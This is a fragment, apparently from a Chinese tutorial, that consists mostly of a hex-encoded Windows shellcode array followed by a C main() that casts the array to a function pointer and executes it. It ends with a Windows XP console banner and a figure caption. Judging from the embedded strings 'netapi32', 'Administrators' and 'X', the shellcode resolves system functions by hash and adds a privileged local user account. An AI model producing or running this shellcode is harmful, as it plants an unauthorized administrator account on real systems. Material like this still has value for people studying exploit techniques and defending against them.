 "\x66\x81\xec\x80\x00\x89\xe6\xe8\xb7\x00\x00\x00\x89\x06\x89\xc3"
"\x53\x68\x7e\xd8\xe2\x73\xe8\xbd\x00\x00\x00\x89\x46\x0c\x53\x68"
"\x8e\x4e\x0e\xec\xe8\xaf\x00\x00\x00\x89\x46\x08\x31\xdb\x53\x68"
"\x70\x69\x33\x32\x68\x6e\x65\x74\x61\x54\xff\xd0\x89\x46\x04\x89"
"\xc3\x53\x68\x5e\xdf\x7c\xcd\xe8\x8c\x00\x00\x00\x89\x46\x10\x53"
"\x68\xd7\x3d\x0c\xc3\xe8\x7e\x00\x00\x00\x89\x46\x14\x31\xc0\x31"
"\xdb\x43\x50\x68\x72\x00\x73\x00\x68\x74\x00\x6f\x00\x68\x72\x00"
"\x61\x00\x68\x73\x00\x74\x00\x68\x6e\x00\x69\x00\x68\x6d\x00\x69"
"\x00\x68\x41\x00\x64\x00\x89\x66\x1c\x50\x68\x58\x00\x00\x00\x89"
"\xe1\x89\x4e\x18\x68\x00\x00\x5c\x00\x50\x53\x50\x50\x53\x50\x51"
"\x51\x89\xe1\x50\x54\x51\x53\x50\xff\x56\x10\x8b\x4e\x18\x49\x49"
"\x51\x89\xe1\x6a\x01\x51\x6a\x03\xff\x76\x1c\x6a\x00\xff\x56\x14"
"\xff\x56\x0c\x56\x6a\x30\x59\x64\x8b\x01\x8b\x40\x0c\x8b\x70\x1c"
"\xad\x8b\x40\x08\x5e\xc2\x04\x00\x53\x55\x56\x57\x8b\x6c\x24\x18"
"\x8b\x45\x3c\x8b\x54\x05\x78\x01\xea\x8b\x4a\x18\x8b\x5a\x20\x01"
"\xeb\xe3\x32\x49\x8b\x34\x8b\x01\xee\x31\xff\xfc\x31\xc0\xac\x38"
"\xe0\x74\x07\xc1\xcf\x0d\x01\xc7\xeb\xf2\x3b\x7c\x24\x14\x75\xe1"
"\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04"
"\x8b\x01\xe8\xeb\x02\x31\xc0\x89\xea\x5f\x5e\x5d\x5b\xc2\x08\x00";
void main(int argc, char **argv)
{
int (*funct)();
funct = (int (*)()) &code;
(int)(*funct)();
}
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
图13